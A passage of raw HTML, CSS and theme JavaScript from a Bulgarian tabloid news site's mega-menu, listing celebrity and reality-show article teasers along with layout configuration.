c2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_af4","tdc_css_class_style":"tdi_71_af4_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_af4"}';
block_tdi_71_af4.td_column_number = "3";
block_tdi_71_af4.block_type = "tdb_header_mega_menu";
block_tdi_71_af4.post_count = "5";
block_tdi_71_af4.found_posts = "3272";
block_tdi_71_af4.header_color = "";
block_tdi_71_af4.ajax_pagination_infinite_stop = "";
block_tdi_71_af4.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_af4);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_af4 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_af4" data-td_block_id="tdi_71_af4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_af4" data-td_block_id="tdi_71_af4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_66f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_66f" >
<style>
/* custom css */
.tdi_72_66f .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_66f .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_66f .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_66f .block-mega-child-cats{
					text-align: right;
				}.tdi_72_66f:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_66f:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_66f.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_66f.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_66f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_66f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_66f .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_66f .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_66f .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_66f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_66f .entry-thumb{
					background-position: center 50%;
				}.tdi_72_66f .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_66f .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_66f .td-module-meta-info,
				.ie11 .tdi_72_66f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_66f .td-post-vid-time{
					display: block;
				}.tdi_72_66f .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_66f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_66f .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_66f .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_66f .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_66f .entry-review-stars{
					display: inline-block;
				}.tdi_72_66f .td-icon-star,
                .tdi_72_66f .td-icon-star-empty,
                .tdi_72_66f .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_66f .td-module-comments{
					display: none;
				}.tdi_72_66f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_66f:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_66f .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_66f .td-post-category:hover{
					color: #000000;
				}.tdi_72_66f .td-module-title a{
					color: #051d2d;
				}.tdi_72_66f .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_66f .td-post-author-name a{
					color: #666666;
				}.tdi_72_66f .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_66f.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_66f .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_66f .td-editor-date,
				.tdi_72_66f .td-editor-date .td-post-author-name,
				.tdi_72_66f .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_66f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_66f .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_66f .block-mega-child-cats{
					width: 190px;
				}.tdi_72_66f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_66f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_66f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_66f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_66f .td-module-container:before{
					bottom: -18px;
				}.tdi_72_66f .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_66f .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_66f .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_66f .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_66f .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_66f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_66f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_66f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_66f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_66f .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_66f .td-module-container:before{
					bottom: -18px;
				}.tdi_72_66f .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_66f .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_66f .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_66f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_66f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_66f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_66f .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_66f = new tdBlock();
block_tdi_72_66f.id = "tdi_72_66f";
